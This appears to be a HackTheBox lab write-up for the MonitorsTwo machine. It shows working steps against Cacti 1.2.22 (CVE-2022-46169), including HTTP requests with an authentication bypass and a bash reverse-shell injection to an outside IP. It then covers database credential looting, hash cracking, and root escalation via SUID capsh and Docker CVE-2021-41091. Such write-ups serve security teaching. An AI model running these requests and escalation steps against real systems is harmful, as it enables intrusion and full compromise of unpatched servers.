6 minutes
HackTheBox :: MonitorsTwo
Creator: TheCyberGeek
Machine URL: https://app.hackthebox.com/machines/monitorstwo
Difficulty: Easy
Initial enumeration
As always, we start with a nmap scan:
# Nmap 7.93 scan initiated Sat Apr 29 21:03:49 2023 as: nmap -p- -oA nmap/nmap_initial --min-rate=4000 -vv -sC -sV 10.129.75.81
Nmap scan report for 10.129.75.81
Host is up, received reset ttl 63 (0.036s latency).
Scanned at 2023-04-29 21:03:50 CEST for 23s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC82vTuN1hMqiqUfN+Lwih4g8rSJjaMjDQdhfdT8vEQ67urtQIyPszlNtkCDn6MNcBfibD/7Zz4r8lr1iNe/Afk6LJqTt3OWewzS2a1TpCrEbvoileYAl/Feya5PfbZ8mv77+MWEA+kT0pAw1xW9bpkhYCGkJQm9OYdcsEEg1i+kQ/ng3+GaFrGJjxqYaW1LXyXN1f7j9xG2f27rKEZoRO/9HOH9Y+5ru184QQXjW/ir+lEJ7xTwQA5U1GOW1m/AgpHIfI5j9aDfT/r4QMe+au+2yPotnOGBBJBz3ef+fQzj/Cq7OGRR96ZBfJ3i00B/Waw/RI19qd7+ybNXF/gBzptEYXujySQZSu92Dwi23itxJBolE6hpQ2uYVA8VBlF0KXESt3ZJVWSAsU3oguNCXtY7krjqPe6BZRy+lrbeska1bIGPZrqLEgptpKhz14UaOcH9/vpMYFdSKr24aMXvZBDK1GJg50yihZx8I9I367z0my8E89+TnjGFY2QTzxmbmU=
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBH2y17GUe6keBxOcBGNkWsliFwTRwUtQB3NXEhTAFLziGDfCgBV7B9Hp6GQMPGQXqMk7nnveA8vUz0D7ug5n04A=
| 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKfXa+OM5/utlol5mJajysEsV4zb/L0BJ1lKxMPadPvR
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Login to Cacti
|_http-favicon: Unknown favicon MD5: 4F12CCCD3C42A4A478F067337FE92794
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 29 21:04:13 2023 -- 1 IP address (1 host up) scanned in 24.13 seconds
Only two ports are open. Let’s poke at nginx.
Web server – Cacti
We are greeted by the Cacti login page:

The page contains the Cacti version number – Version 1.2.22. The changelog indicates that the version is a bit outdated (Aug 14, 2022) and we can see inspect the changes in the versions that followed.
One particular entry in the changelog is of note:

Foothold – Command Injection in Cacti Remote Agent (CVE-2022-46169)
CVE info
- Advisory – https://github.com/Cacti/cacti/security/advisories/GHSA-6p93-p743-35gf
- Exploitation info – https://github.com/0xf4n9x/CVE-2022-46169
To exploit this vulnerability we will send an HTTP header X-Forwarded-For: 127.0.0.1 to bypass the authentication and find an exploitable pair of host_id and local_data_ids[] parameters. The command injection itself is in poller_id parameter.
The list of exploitable rrd_names is:
apache_total_kbytes
apache_total_hits
apache_total_hits
apache_total_kbytes
apache_cpuload
boost_avg_size
boost_peak_memory
boost_records
boost_table
ExportDuration
ExportGraphs
syslogRuntime
tholdRuntime
polling_time
uptime
After a quick poke at various combinations of host_id and local_data_ids[] parameters we find the uptime rrd_name:
GET /remote_agent.php?action=polldata&poller_id=1&host_id=1&local_data_ids[]=6 HTTP/1.1
Host: 10.129.75.81
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
[{"value":"0","rrd_name":"uptime","local_data_id":"6"}]
Reverse shell
We will use a simple bash reverse shell payload in the poller_id parameter:
GET /remote_agent.php?action=polldata&poller_id=1;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.36/443+0>%261'&host_id=1&local_data_ids[]=6 HTTP/1.1
Host: 10.129.75.81
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
After sending the request we catch a shell. We are www-data in the docker container.
www-data (container)
First of all, we should check the Cacti configuration files:
www-data@50bca5e748b0:/var/www/html$ cat include/config.php
...
$database_type = 'mysql';
$database_default = 'cacti';
$database_hostname = 'db';
$database_username = 'root';
$database_password = 'root';
$database_port = '3306';
...
There is a MySQL server on the host db. Credentials are root:root.
Note: At this point we should stabilize our shell and spawn a TTY as we will need an interactive shell to work with
mysql. The container has few useful binaries for this purpose, so I elected to use a C2 beacon instead.
Looting the database
www-data@50bca5e748b0:/var/www/html$ mysql -h db -u root -p
...
MySQL [cacti]> select username, password from user_auth;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$<REDACTED> |
| guest | 43e9a4ab75570f5b |
| marcus | $2y$10$<REDACTED> |
+----------+--------------------------------------------------------------+
3 rows in set (0.001 sec)
We get a hash for user marcus that we successfully crack with hashcat:
/tmp/hash ❯ hashcat hash.txt /usr/share/dict/rockyou.txt --user -m3200 --show
marcus:$2y$10$<REDACTED>:fu<REDACTED>
This password is reused and we can use it to ssh to the machine as user marcus.
marcus
We can get the user flag in /home/marcus/user.txt and start the enumeration.
Emails
Marcus has mail!
marcus@monitorstwo:/tmp$ cat /var/mail/marcus
From: [email protected]
To: [email protected]
Subject: Security Bulletin - Three Vulnerabilities to be Aware Of
Dear all,
We would like to bring to your attention three vulnerabilities that have been recently discovered and should be addressed as soon as possible.
CVE-2021-33033: This vulnerability affects the Linux kernel before 5.11.14 and is related to the CIPSO and CALIPSO refcounting for the DOI definitions. Attackers can exploit this use-after-free issue to write arbitrary values. Please update your kernel to version 5.11.14 or later to address this vulnerability.
CVE-2020-25706: This cross-site scripting (XSS) vulnerability affects Cacti 1.2.13 and occurs due to improper escaping of error messages during template import previews in the xml_path field. This could allow an attacker to inject malicious code into the webpage, potentially resulting in the theft of sensitive data or session hijacking. Please upgrade to Cacti version 1.2.14 or later to address this vulnerability.
CVE-2021-41091: This vulnerability affects Moby, an open-source project created by Docker for software containerization. Attackers could exploit this vulnerability by traversing directory contents and executing programs on the data directory with insufficiently restricted permissions. The bug has been fixed in Moby (Docker Engine) version 20.10.9, and users should update to this version as soon as possible. Please note that running containers should be stopped and restarted for the permissions to be fixed.
We encourage you to take the necessary steps to address these vulnerabilities promptly to avoid any potential security breaches. If you have any questions or concerns, please do not hesitate to contact our IT department.
Best regards,
Administrator
CISO
Monitor Two
Security Team
We can leave the kernel exploit as a last resort, XSS shouldn’t give us anything new, but the last vulnerability is of interest.
Checking the version of the docker engine with docker version confirms that it is still not updated.
This means that we should have improper permissions on folders inside /var/lib/docker allowing access to the container file system.
Docker/Moby – Incorrect Permission Assignment for Critical Resource (CVE-2021-41091)
CVE info – https://nvd.nist.gov/vuln/detail/CVE-2021-41091
First of all, we should confirm that the machine is vulnerable. We will do this by checking the permissions on the host and attempting to access the container file system from /var/lib/docker.
As www-data in the container:
www-data@50bca5e748b0:/var/www/html/rra$ cat /proc/mounts
overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/4Z77R4WYM6X4BLW7GXAJOAA4SJ:/var/lib/docker/overlay2/l/Z4RNRWTZKMXNQJVSRJE4P2JYHH:/var/lib/docker/overlay2/l/CXAW6LQU6QOKNSSNURRN2X4JEH:/var/lib/docker/overlay2/l/YWNFANZGTHCUIML4WUIJ5XNBLJ:/var/lib/docker/overlay2/l/JWCZSRNDZSQFHPN75LVFZ7HI2O:/var/lib/docker/overlay2/l/DGNCSOTM6KEIXH4KZVTVQU2KC3:/var/lib/docker/overlay2/l/QHFZCDCLZ4G4OM2FLV6Y2O6WC6:/var/lib/docker/overlay2/l/K5DOR3JDWEJL62G4CATP62ONTO:/var/lib/docker/overlay2/l/FGHBJKAFBSAPJNSTCR6PFSQ7ER:/var/lib/docker/overlay2/l/PDO4KALS2ULFY6MGW73U6QRWSS:/var/lib/docker/overlay2/l/MGUNUZVTUDFYIRPLY5MR7KQ233:/var/lib/docker/overlay2/l/VNOOF2V3SPZEXZHUKR62IQBVM5:/var/lib/docker/overlay2/l/CDCPIX5CJTQCR4VYUUTK22RT7W:/var/lib/docker/overlay2/l/G4B75MXO7LXFSK4GCWDNLV6SAQ:/var/lib/docker/overlay2/l/FRHKWDF3YAXQ3LBLHIQGVNHGLF:/var/lib/docker/overlay2/l/ZDJ6SWVJF6EMHTTO3AHC3FH3LD:/var/lib/docker/overlay2/l/W2EMLMTMXN7ODPSLB2FTQFLWA3:/var/lib/docker/overlay2/l/QRABR2TMBNL577HC7DO7H2JRN2:/var/lib/docker/overlay2/l/7IGVGYP6R7SE3WFLYC3LOBPO4Z:/var/lib/docker/overlay2/l/67QPWIAFA4NXFNM6RN43EHUJ6Q,upperdir=/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/diff,workdir=/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/work,xino=off 0 0
/proc/mounts lists the folders inside /var/lib/docker that we are interested in. diff layer should contain the latest files.
Checking this as marcus on the host:
marcus@monitorstwo:/tmp$ ls /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/diff/tmp -la
total 15444
drwxrwxrwt 2 root root 16384 Apr 29 22:02 .
drwxr-xr-x 6 root root 4096 Mar 21 10:49 ..
-rw------- 1 www-data www-data 1536 Apr 29 19:04 sess_0034b5ebe3e0b185466184ce5d239cbb
-rw------- 1 www-data www-data 1439 Apr 29 19:21 sess_00f322ee971e543060e6112a20457836
-rw------- 1 www-data www-data 1439 Apr 29 19:19 sess_00f6075e8e066fdd5217bad6d2b8e962
-rw------- 1 www-data www-data 1479 Apr 29 19:17 sess_01949c59c0ae13e500b6ad5a2fedde69
-rw------- 1 www-data www-data 0 Apr 29 19:47 sess_04c44fa26c7931c79809aa59196a12f5
...
It works. Now we need to obtain a root shell in the container.
-rwsr-xr-x 1 root root 31K Oct 14 2020 /sbin/capsh
/sbin/capsh is a SUID binary. It can be easily abused to get a root shell.
www-data@50bca5e748b0:/tmp$ capsh --gid=0 --uid=0 --
root@50bca5e748b0:/tmp#
As root in the container, we can create a SUID copy of bash in container’s /tmp and access it as marcus via /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/diff path:
root@50bca5e748b0:/tmp# cp /bin/bash .
root@50bca5e748b0:/tmp# chmod +s bash
marcus@monitorstwo:/tmp$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/diff/tmp/bash -p
bash-5.1#
We are root. Grab the root flag at /root/root.txt